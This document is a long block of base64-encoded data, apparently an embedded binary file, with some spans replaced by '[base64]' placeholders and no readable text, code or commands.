IseoKZAzmpOeL30pyB1QZ14WZCTpjBlBMkrgtDqHXyMY6mqfKlFACEQGroiaDq8aV1H20MPRPYfpjVIBxJaVpMeNaivOCpBunAggf9kAbH/gNu5iBpZF9CIRIDgLDpdYC96JraoJt3BN3yEHXS5IK2Z/[base64]/H70USJe3nJ8ue6ALbgZSdD0AiDyuohhlS22VUcuQGDz50H7DKpUbK2dCy5nBnEUvg6+4U0kvQLiAYPA5o2wnlfZgIJlWKaGjORBLMxikDmTwpw/ShUlnwcqnNch2/5ECQxfks4jONXNiUYtYwMLX3IBFsFMxDl0PpMkEoaGxl62hmem6WZUYSLRvPTTRMvvagFGkQUBREA9wmyDc5rRQxF2SKIf7H9/29j/q8I9pE4R3NfyHsrFN73qnxASCZIMQupC3fIlhB1SYwD8g4e6DWIBvArO3woEibFikAhbBgPivC9JIbhQjGBe/+ELAEYx/dPzjJ+G4yINB8oV0giAD/yhIM3phEGoMRBi+gIYCfDEQBQwkEREQSM4LEoJ/PAEhBeekBYYm14UbvSeKvAY3lJ4KbqRC2w9JhUHYyZKOQ2QA26DFP1iu9X8sdyC5GAjN/yEMYRQEAv9IhELo8Q8YDGQfldiHoffxjwpEwtYFyYErBBZXHR797ztZeiwGIvVrxMLqEKF64iESjFQ0/vFS/0fkD1KLk5PjHwO4/EB6QQuWF2TsB0G7AtAuEAhEIAITQP1ABH6QSEyb7kGH6z/sAPja30SREKfZP3IP9cUTniHljDrkIc+QbQwk6ylfSNjNjhDSE2TnAplAz0FQkBgQvBLRrsBCEm777tOEGwTRtv/UHY54iEz+XAw5v0I6rv6KmrwWAyGH8QfS+a+LfSDQOIjNB2J61Uc/BHsgEJbwCQIBCXgXbZFgdwlIEHHFfd73gC8RebGgSE3nfuwnEYpHEKnwChtoEMOQeKkADo43ghrheQURdg3BegNBD9LXcwIhA/9QDwIRA3K3DySAgHYHMNHmd70DgT5YEhP3axIneROYPQNRfhTBgUrYfgORgQkRgh43gkioEb6QC2YnDPtXEITwDzlnetH3Dyr4DyvwgjI4cNL2DwkYCWmIhv9wU3r3g3C4EALQAQjhD0cADPDncLWQCqkQC+rXSEZoEUxIEB8YEY0ngo+XEmEnc8wHES7/+A+PKBAj0G50JxAKCDAz1Ao8aG1x2IkN8QKHd3gOB3G9ZxBT6HsP4YQCIYIiyE5Q+FsoUYVjh4UKEQEQkHoEEYALEQPYx4YLqH3TxomeOIwOMTMOR4SDGIgE8QzM2IzMeIoFoYSE+A9a4A/WeI0OAIsGIYL/MAYO8I3fWALg6ADiWI7/8AAlcI4lMCwCkY7oeI4DIQrr+A/yyI4JoYIhIH0rEIkDAQkFWAlqqH12B2+RMG8CkT+0R4wKeRChGAyi+HDBUIoFUX4dd40W6Q8V0Q7VeJEOsIFMGAyvUAwOcJEkWZIWKRAhcJH/YI0r2ZIEgZEuaYu4yBAyIAH/MAIG/[base64]/[base64]/[base64]/Wgs12pexqqQu2K3XuJLv6aMaMYn/IHePyTsOSK9B6ZGS9wofeJfDELCp2ahAla/+wE7DoJX/AA0l+QxABa7EmY6Omq4+qq4S8QQyIAM8/yAJkkgQkUCxmBg0b2ixxKh4cslOMqcFNme0Mqew1/iqv/UKIkt1JqsAKSuCLJuamHej7bmVjooRPycQNtmhYIuJFQu0kfkK5VROoWN1sEiuFmmtdsmwHKlmKMuRAgGuNsefKTqntEALE1CVWqsRMvCnAzGfaDhtCcc7reBGZDuMHUgQ7GS2fHmtBCGyR3ByjysLmUkjc2uR2didJJl//yCyg4l5XQe3CwubiOmSFYGz/8C6lsiTZKq4iwuBG/iXTni2dmm2ZlsQm6uXdwkOvXuNKougUBmyJcmN6HkEFOALmicQ/[base64]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[base64]/Ooy6IIVtJf9K2bBWCgacrf/huuKFjqilnX/IfkxpgbQm1dWOGXOAWBODSS468hZyYCWs/YEAbYEKaeChWv4tM80AZftnzX9y8aVaox7w7do579x5csr1BKvu8JwSE2JP95Q3lYBzzdUj2lyKyFmaDKJFpGpSf0WWf2R5JXR/RNk332+0gEB33UNmqBCML3Jg9ZAy+8f3vhPqLKRcNO57cKOvYpkgYZAyr7fI/7FzKqj+yeGfbisXf/ytLhfLJ8zJgsap5S8qBNxItxF9/p9WIiwYsIW/959X8n+NKNnVBDP2W08wrmFABB4QMPz5ldyEx8D4HBBrKola0SSDMA0VZEMZytADNkT/kCH8w3EEEUUJPFjCB4gCCCUAgih8M4jsEaQSFTAKzgpiAVeQT4c7dMqFMniVh11kfyQSSRKedkQkNm0MuyJKAY9FvyeN50Vk8dpRRDIHsxEFGikp4F8I+CrAIAR5AglhSBwwRn8MYT3tW4ga/0G7I2xjDlZCT4J0Vg8HESUS3/pWDnn4R0ASxE8qq8kgB2UoR51lc6lxSjBoB8XEkK6Ji4Ska1xYHfzpBAjgKMjrXuc/fxSOfwQBByUFcoOVHNCLYVzlX/JmEjO+8i9o00InsGRG6UDwMuiTjeNqA65rGYWGNQOf94wSvkAmc2cM0AID/tFMaL4AAi/QHUF29482/[base64]/2iFCjb6VXBdLjjwXEy7kJI3keYECKmYSVtfoZN3/oZd4GDPTun6CqXNIXYFCeAV97kuXCqpOLAAql0qGBJTteg+sGjqd+J4K/AA5f8BavojMY/SihxkFKybtdzPnHqUYmwzrYlxoUFeQTyRACGJEpua1KRGFIUuxGvq4mRIXmZPmoBSlETpFSPvcw1uHPBV/7hGoBBCO1EYMFMGgRv99Hqf1izmfATxSFXzJCejRCKrnOVuzsw3vyF6SCQ/4F15FaCF86YXvetV73l318xH3s2tqXjiaKV7lOj2ZJQ0kQVqGfJcpNR3IYUwRoELjMpisKgugKnFNZJTCwTKq7miO0IvAso3B4jAGGP4xxiekQT0hWUAzkQKCxLwjzUA2Dd57G6LxeWnf9hCFQVRBS4Gu9wbD7YuBg0sUnJin3xFL7wg5Vs7dyqLVMgCrfb/PSkA/XvKvcJOdrqlKycJyFZdLmsamVpRlwm7xZCc+IDR4Q6Y5xfCxzzSI8UwjLN+UpsG0EIESPFFLrIJ5NywgAf/iFwwA8BignzLxYOOELkwZC4OZjDRGvxHbP3B4ZXlhJC7eSSJpbNTJzA5c0bxXzHA4Un+PVkgcwjoUaKzmBMp6iCBQwgssiwQ+chozCGdH6kJ+GNAFSN406UNUapXkNvaJpj/CCYe6zGCbCGFBDjL7D+2Smhod6Wj4EGzeBjwlt/gIifTo5qm7wvY+BgEdnnb1V/zRRDRikQUNiHsYLp8DTpeBAFAXRsC5jeGLgajt8IqFcq2eL6B8OImVsFz/1euxQKCXPXPMYhBQSyLQ/DhDIc3i3bFrzJW0Zn1KEUeRvS8IuC0gTuW6CR5Ot+JpNd1Mm9HUMQoCUI7W//UiwWNDi2qJhIIdK64f1EwN15pk+gE/R8NQCJyGzYGaOQ7Fa/+yZ/[base64]/QFaQDi9MR6p8zsH3t0SmZzgFmv4oJ4kL1oUwVb8AYY8waDgDGCgAVcmDHg+4cEaDKjyLuLgLQh24pUKLImopeUkIiNKLl2GkF2KpIx6DsVIwhHs5uhkSdV8osE8jIvMwjjUhHCMqzAuDmBOIJg8L6/iEG6IS4ESp8jeL/36zBfGTs7CpelwBbt+YftIopnI0AqvL3a6zAszL0s3L0NS4BHGoKzIAqQExt86Q12MZrG8rYd3K1rU0P/xTgRlRIMdnuwv0i/WVORgXq1iVE6uuqisgM4NzE9WpiAPUG4pIicbOG6qsAsqfi6KgQ7scqVI7AFo8AFR7O0MswNjwmJLSM8zXNDYXmFYSgIcEhDUPQHLUiwBROUVBA1f3if4EoVdSkVFRmj96EKbtDBN8M4b6qcyAmAEaiE7ZkKR/SqR7S4acsVLeCGCIQIzDCt3mjDizgCKzrFkBgDKdmpnQI5a1yILVuRBTMskDMGG/GUvxga8psgtTMI+Su9y7EPadkT/CMKZKsTmbGsy3LEY4w2sRKL/ljGJoGOVNjEpaGFUXS5DMSKvHmtgrCGblyInpgvKfGfJWOyIpTD/x7MSFcTiVRrNSD8SGcMN6pIhZqav8kxRD6bx4ZTREE7Cs3ax4ojO/QQBR2gBWZcEeISr5AYgmHQxkhJSKuILoGwvYJggNWCGtZyravoEL0qNXUJid9jKE1zAEIBLuxAC13zQIbIOQbrvM7Dw1nKD/j7opgCRKHosF7YBqmLx3CRk2uphwAgCDuJBNerIZjcIVb4hbwUh19AB1tAB2TABVsQTMIcTAQMTAX8hwd8QBpbzBp7zH+YMVWoBVigTMqci5pwDr+4jvVgK8/MF1Hcp4O0jerwTLaainZ4hXZIhdRcTddkTdYsm1Mxwq2pTa65zYcwmn2ihfWqpm8sr/cKTv8tAM5nUireMc6kOk7lhABoWJTtC8dpEL3jJAruK7xZOyC24ZexzDfQKiha/JdOQJMzGYCp6w044YED2LM0MIiJ4jMHqYQYiARFvMtkuoV/EAdKjMxfwAoFrLFMUYUZU8wac0ACtbEGzLFMocxMGQxNGUm+8qSe7EneGMXR5CtLQbKCoNB/GIZU6EkkS52ZGChoDC94QSkliYWVsIsuw0hYKBRPeVG0oAtScZFCqVFCYZFZw9HgYsYwJJS9+JRWGsu7AMpOUhJ7YRX1o8FOgJZtmA229A3Vm8c4kQAJYDGum0+j+Dobos+cAUyj8Mu8NEBWkDEyNUAzxQUELFBVKI7/WphMN21TG/vRvYgL6ViLEZkKwnAd2dlTu9sNmmi+rtinJHudQb2n0OxJt7o03zhNIRQ6lRqzzWyS6zSgWDwU4GKwVhIMHP3B4ogwr/zOdRQPutKKyfOmbSBPBeEBOCEI1SOKJiSKrcNHu9RHLu1SZECHX8BPwPRLwMSFwERMNBUko1hTN60JCBwk41iuTGnR5uiUIEQKEOVTopA+7rqnrABUrFjHUA06IPSL33q3HbXKGLSfx1ORIKwOgKqKcSK8U3mRJjKKk2lSVKWQa2lVg6gH1tO//aOKLa1VQErMyCTTozDQNlXMAiXQNp3TMCQIc6wK7tipIQogjZKFVaDY/4JYBXuqHEwyCuEK1UjB0QQK13EVUYMYMyF8iIRkD3d9DEwhs6/cmQNY1aNoz9bDKqqgVX/[base64]/ySU+ZlVLdUIF8iFtPyIdS0F3eYAak2M/9JAi9DFpf/V6jnbHCPYrJ1A3ko4qDlDJQe1DrrYpU4VaEyNGj6FrLJS5FISzCu4tn/RRXOV5L+V+Byhk4+YSCsFfO/Ydk04oBDN1/yIf27Q1xMAhW+Idb8NJ/QAeDEFo0xQU/YUwF3GC/tUyqdTp2Jd5AfWDRxYd/UGGnqDL2uBdTARcZ+IcZJjaDkFJ7xAoVGEAuoN4G/gdP+IcvQGGusE/7JAhxwN6C2F6jyM/IfGKCMFoBrYoRPovz9YrDJWIiBtRWcdwIeYKqYD1IiAFIiEKt+ILQHeL/INZirzjif2DiNy6ICWZAWxBYg5BM17XMBE2RrtUOtMWK3GVjKszio/[base64]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[base64]/0QAe+IS1n6WMgZZ1gcPi4g026a56P9ECraPIx3qyMLBLZEyOEYE6ZCNImgswlSqGyjchG9iX3o4mLmmNTgQwQp7I5zE5BGxMG5oQ8VnHgNXHRASHgwo6g4UZZF0AFtHYgOPPs6lbLxFWuduFu4FjAbnO7VRcQ1wWAsCc8AOGCa/QqoCf5DTlckIVpuOCiDg3fLOkVDCEQADSXQdDG9CSQ+vkPNmjz3EOgAREe5AVG0umsQNQLgSZ5NjS3sAVttMNTmQSVJtq50UQgCJUs7MC1oSGuIjqGOHhZcgGmgCRx0WqKDljvkRAGRCAgKRBI6kwgxYjwWIXggh6gtZSSDAb/IPa6kusOqlG/GojL/gYcPCEooxmFHtAgcqCBEM0i/qNFFUND1YioVyJIgcEjhDGREPiivp9FRmjJCBPSzgQXv/gOOqJZu9phM6ldTu0bXatNPJVXLkTcQT8l2Y8Up3kHlTMJo0zSCzvVDDjbHGsBerBmCY9VCgIZh3GLS9x+CHoHZUnFFFzgjUD0IyXZpaVALiO/VZrEDHtl8UE5SZawTNRdDr0XZXQjmYqV+TpNnkgAFaA5Lkrk1E4uzGF0SkYoQ3ktv7DFlXIkTR5R03bVXCrvXIKLLpzAjk4t9Vlq0QEX9KPZzmY2obvQiVSEaQH/sPY/dtAPOkKEAIBuNrOh//1scHfYDP0IxD/a2s52LqOdtggkoDsQMQo/+nwY5Q0jusANG2t0hJs5iUNFZjiyxCoYybnf0ih0jn/44h0QgAAhoOHqgUQAAjd9NVt4qt9/UBkiHYfJeHYdTYjYglQkSS3Ku/kQcvRBGqmVC/A6YMFinLQTHTh3pZ2t8507mxF0A8c0hNCP6aqbkeMgh7WCkYV+MEJ6nPEe+EoZljt9uACbuXq9aVmvhAhB6+RjCcmcHjiJfCUYKMVjepYUkVxIhIu+aDJMMS4XWkc5tLV+iTNvfWuZlGc/APoPwmZHVKW+cal2XCp/yNGFDjjVIsFGS0a0PcGTdKQ3wLM2ESFZAP9rL0Do6Mb2tbsm9H78Iww8H8f2cJaFh4yVwmJ/RTGEkIVf9CNPMCbsCTHNYikEQcZM/JsIIy0yldTwZ0XrMYUawfaHMI0kCqiU3OtDELrf/SwBur5Atiw7XxO18E49th1pEQSZiycjz3wKo4S+gM2vX/Oll8aRUnGMBXQgGIrgRxfCIIUhAmMB3f2VFHxAP4RBFrSbFBzgL+SfN2gP7YVB6Q2gzlnd9PzKDnyALaBZcgxHS5wEv2XUP0hDb23d4JhM1JHSBnaaz0wESIxILyzfRJxDLqidRLBI9BXGxgkE3S1QrBlGrj2TgMEEN6Uch9TCDjRBmeVO46HdTtTCB4T/[base64]/o3yq0RDvAAzwEgf5NRhDsAFTtFUukRDxx4Mhk3dbpQQEYX4tJHWdE3UocIh9CVBO1DQKhxqUw4pNd/yIORpnH7eBMlIcz/cczmVzBDEQHBMERxpFUFEAYvOIOmMG1BYEtSEEfsFatBEMXjkNvdMAHBEKgNCGvCOOu/[base64]/JDM7tyU9Z0FLPXEAQEKIHCZz8RM86mv8FKYEdKUVOZ0YaUGKNkvxDCMggdihDNdTX3TkTreGgJubdTEwiQErED/Jd/xhYmSWHWO1AVyLhECbVb+oEAUykNNTCAvTBFZrBB1xhB/RBH3hEAI5kH5DkdpLkOQaiY/[base64]/oBn8iXTuAABAqZQq5leAQxBYHQyhId1IpxnQTTtI5zI857v5Jyql0u01itM9l6Q4HUuYgS96WmemI4GCneCI3XN1Grz0yc6EkGfV40OonQ2QBITIRKD+Q4YOqkBIqKJO6IT+A6M6ajJdiX6VkYXE2t7NhIVYZYCVopdMxMuFWWpVJ/zhTitOBQEQDwGgjUXIStrYwkhlREfcyhDJCjLWQq8EBwEswDaAo/SAAx6Ski1cw3y6ED5wiBTUAgzhA7msgi0QQPRUj0vsDYGiknAY1vgUIjggQx+g52/AjYGeEuH8hvwQFoQ+RKBOqCM86kAgKkQwqqIKRKFORKO2ALwm/2pENKq9RsUYwMQBrEG/HkB7HIAEtIdVVGKtXSL1uQSJcsit2QIoominKiyX+E6HIOfDtGjulB85NEEQ/N8u3dEdGZzBeQTJmp1JsI2e/soNGQpvgCZnTA/dqATdyAI4YE8LtScq2VNECI7LlhK1TtRD9CrvReZgrVJonimdzilfeebP/AnyyYgm4ADoaMI/IMA/UC2EuKu6xqtLBCqE0OtEaEILaEIDkK3ZNgC9fi27QmpUyJRM+OsapIG/qkVt5qDduYQnRuU2fYnHkUTIRUR5tWg2HR5ylhdYPmcHnN84bRDjUlXaYAQHcUTJIg7HoGzLiM84kiD1zI1AGOY/HP9m96zQS0iry9rkTpbSBfSBQ86hz8JY69okf/[base64]/zCTDorO5bpSvQsaCbtKQkfyUDE6RKGLgADB1zABQAD/AnEBfzDDP8DDLOwQDzCC/zDI+BAD/+u1P4DDghE9z4vvY7t8SL/cQt8LfFGLxELhNWSxPB+7xBH7aBG8UDgQNRu8Q08r0TEJkQ4gghUg/iKABbgxUS47UDkCwvkC90i7E7hmuLKUQ+aDS5oh+KaFsX2z3/8pmkN4UOAHznYQgGIZwFcwBzbxJAp4ZDVSqQsSEaYnSRXLkgAUeXES6cJRDug8HyykM1yz+ZasH9Wq0DAAgG4aRA0wciwaeu2bsjAbgmH66FlRosSxwxzwO3SsEAAQy7T8O3iskBwwD/4rg8HcQ9PbdVa8UBML/Q+MfFe7RKLLfVCxBAjgBYPsfAOMTYzQBULhBYL8fPewEBowg1ss0CAzjX7rksowz+AsUCILyaMASZ8/4I8s4A8Q4RT5kRodegl8vOkStkk1oT7PkQfV6ywQQSy8TGImF/5deXt1AItmAEABIF1VrRFXzRGZ7RGbzRHd7RHfzRIh7RHf4CQFkAHMErS1mnQivBpxogwy7AN43IL8zIuv7A0vPQ/vEDwDjM3c7M2gzM2V202g6/0NrP3Xm31evM/iPPVZvFSD7E4Py83C7E6Q8RUD/NDSK1Wo7NAOEI1xCsYV0NskrFAnLFL7Cte3DOszVr6Vp9MOBMZXSV4XNlQ9bEcfUmAdMgg+w/i4c6HfKVDDwQ79E8n2AI50MJhE6lh08JiK/Yx+A85dAJ5SbbSVDZ5WbbSSLZmuwqLov+NqiJNrdTKrdgKaduKruRKt/DKtIALa4PLtbxYne3hHHaMiJyFLlwAQsQBAcSBLvD2Bei2Z8QwCwPDC9fw7b5wMPfyQOwwA5wAAzz3MAdxFket1VZxUlfvNWO3N2Px1QZ1UPtuT4POVfe0dG91VmP1C3D1RGioRIiAGMOE+LazRMhUfFuFVNKmQN8aKF7llUHE3/q3wo4XV4pHjnxfsH0lZI9HxmaseCQ05J3dLT1E/DiOvPjNB6PwQKCkQGi4RExmCiOGLoR4HLwEASBEVdxEb5d4d+n2iX/GBdQ0cUNEDb/ES+sw70q3RAR1Ni/zNS91U58zDoizVmO1jguxSwz/sToj+XIzQHo3+Tk/RDWk60B49T+wtzu7RGyKQF7Ms0DsK5f/hBpPhW6iwy+UOVzHBKlo4vyWxy94wx5LxOB9mYcAiZddzFeCJdp9JYsmson0kkDAJEroWOxeK6eh0mR27kDo7HDUdk6E+G7f9j90127jNqXrdhxQ+m1Deqbz9v/pQqfv9j94eqinuEBA+qX/w4irxX10hw23+kAQt3L78kvHug8TeVU/hBePs66ft3SLdxCb80AwOZNHxO5GBOg0+bDDhA1oaJQX6lizN01oeV3MczwDBQtgwrWjhZnLMZRN5T+AopWpOX/onZWFXFVGLIEDmESUB5Bc08o1eFUm/1WrzjuCf1835UhriQPI7ju/X5VnH7C/R8qCmUQlI1H5iAQswIIqLLwqsAIy3ALE30KI/zbF37al//ajW/qk93alb3zFW/pAAPeI73bGr7imA/dB4Laml7inpzrKn/ipy8QFMMbIp/pNwPoMH/dxDwRO/4Mw17gwNzc1E/NEMHWR5/hUb/MOQwSyD3PTS0TTp7dA6LRSR0SUtyuVW4UMoPVZPOIvdCifc1x4WOUoPoRAym/twK+uSdNxgkf8HmTj8Q69y31XXlA33Y44GJsA9zvfNzIHGZbB3cZ+DD7HRbzE5zaqJ/6IL37I//ZDMP7iO35ug3qmhzqmz3imY7pAoP98pHP+QaA6yYM+qldFidMwQuB2qW++6V8AqLP6QDg+REA6AZS+Tcy0ceuyDMe6cuNwMPPwjQs9VZP30Eutej85sh//7y490w+7Dj/ETju9sDf582N1RDC7DVw5TcAAGWP/Q8BXWpSot0elfqNojmhJQe8tiGzZX49ccrLi4D40cnaIg